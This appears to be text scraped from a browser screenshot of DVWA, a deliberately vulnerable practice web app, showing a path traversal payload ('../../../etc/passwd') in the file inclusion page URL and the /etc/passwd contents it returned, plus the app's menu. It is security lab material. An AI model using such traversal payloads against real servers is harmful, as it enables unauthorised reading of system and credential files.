 huanxue.com:8081/vulnerabilities/fi/?page=../../../../../../../../../../../../../../../../../../etc/passwd
玩吧 AI 安全 电子书 其他书签 移动设备上的书签
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-timesync:x:100:103:systemd Time Synchronization,,,:/run/systemd:
/bin/false systemd-network:x:101:104:systemd Network Management,,,:/run/systemd/netif:/bin/false systemd-resolve:x:102:105:systemd Resolver,,,:/run/systemd/resolve:/bin/false systemd-bus-proxy:x:103:106:systemd Bus Proxy,,,:/run/systemd:/bin/false mysql:x:104:107:MySQL Server,,,:/nonexistent:/bin/false
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA